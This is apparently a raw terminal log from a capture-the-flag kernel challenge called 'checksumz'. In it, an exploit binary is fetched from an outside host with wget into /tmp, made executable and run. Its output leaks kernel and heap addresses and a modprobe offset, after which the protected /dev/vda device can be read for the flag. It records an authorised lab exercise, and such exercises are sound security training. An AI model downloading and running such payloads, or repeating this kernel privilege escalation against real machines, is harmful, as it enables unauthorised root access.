 checksumz
The target chardev can be found in /dev/checksumz.
To get the flag, you need to read /dev/vda.
Boot took 21.29 seconds
~ $ cd /tmp/ && wget http:///exploit && chmod +x exploit
cd /tmp/ && wget http://1/exploit && chmod +x exploit
Connecting to 81 (:81)
saving to 'exploit'
exploit 100% |********************************| 777k 0:00:00 ETA
'exploit' saved
/tmp $ ./exploit
./exploit
heap_addr = 0xff3d7f3e82151000
offset = 0x384ee900
kernl_base = 0xffffffffa1600000
modprobe = 0xffffffffa313f100
offset = 0x808
base_addr = 0xff3d7f3e82151808
modprobe_offset = 0xc280c120fed8f8
/tmp $ cat /dev/vda
cat /dev/vda
cat: can't open '/dev/vda': Permission denied
/tmp $ ls /root/
ls /root/
ls: can't open '/root/': Permission denied
/tmp $ ./e2
./e2
./e2: line 1: : not found
/tmp $ cat /dev/vda^[[201~
cat /dev/vda
irisctf{}
/tmp $ ls -alh /root/
ls -alh /root/
total 0
drwxrwxrwx 2 root root 40 Jan 3 12:03 .
drwxr-xr-x 13 root root 300 Sep 16 10:24 ..
/tmp $
0 0:ncat*Z